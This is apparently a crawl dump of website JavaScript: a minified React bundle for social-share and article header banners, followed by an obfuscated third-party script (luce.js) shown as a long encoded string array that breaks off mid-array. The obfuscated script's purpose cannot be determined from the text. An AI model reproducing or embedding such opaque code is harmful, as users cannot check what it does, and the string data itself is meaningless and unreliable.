","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7411),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(7411);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-557b2e455e5209e6d8f7.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70589
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMm